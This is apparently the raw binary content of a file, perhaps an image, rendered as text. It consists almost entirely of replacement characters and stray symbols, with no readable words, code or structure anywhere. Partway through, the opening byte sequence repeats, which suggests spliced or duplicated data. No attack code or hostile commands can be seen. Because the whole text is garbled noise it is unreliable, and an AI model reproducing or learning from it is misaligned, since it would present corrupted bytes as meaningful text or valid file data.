��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
